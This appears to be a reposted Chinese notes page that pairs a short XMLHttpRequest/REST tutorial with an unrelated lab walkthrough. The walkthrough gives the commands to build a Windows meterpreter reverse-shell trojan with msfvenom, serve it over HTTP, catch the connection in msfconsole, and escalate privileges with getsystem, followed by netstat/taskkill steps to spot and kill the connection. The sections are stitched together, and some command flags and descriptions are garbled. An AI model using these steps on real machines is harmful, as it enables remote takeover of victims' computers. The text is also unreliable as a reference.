
js自动提交,不一定必须手动提交
MLHttpRequest.getResponseHeader()该属性是指返回HTTP的头信息段
(1)返回HTTP 头信息指定字段的值,如果还没有收到服务器回应或者指定字段不存在,返回null。
(2)实例
function getHeaderTime() {
console.log(this.getResponseHeader("Last-Modified"));
}
var xhr = new XMLHttpRequest();
xhr.open('HEAD', './test.js');
xhr.onload = getHeaderTime;
xhr.send();

(3) restful_api请求规范
GET: 从服务器获取资源
POST: 在服务器新建一个资源
PUT: 在服务器更新资源
HEAD: 获取资源的数据
OPTIONS: 获取信息
三、什么是监听
先利用kali生成一个反弹型木马
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.191.129 LPORT=12345 -f -O reverse.exe
利用python建立一个http的服务
python3 -m http.server 8899
在window10系统下载reverse.exe木马
192.168.191.129:8899
在kali上用msfconsole服务端
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.191.129
set lport 12345
exploit
在windows点开我们的reverse.exe文件,让其运行木马
在kali上查看
shell //连接注入的脚本
ipconfig
who am i //用户是谁
net user ieuser //用户权限
getsystem //提权
在windows查看连接状态
netstat -anp //查看链接状态
netstat -ano | findstr "ESTAB" //查看estaB状态的服务
tasklist /svc | findstr 1716 //查看这个进程
taskkill /F /PID 1716 //杀死这个进程
版权归原作者 Computer Virus 所有, 如有侵权,请联系我们删除。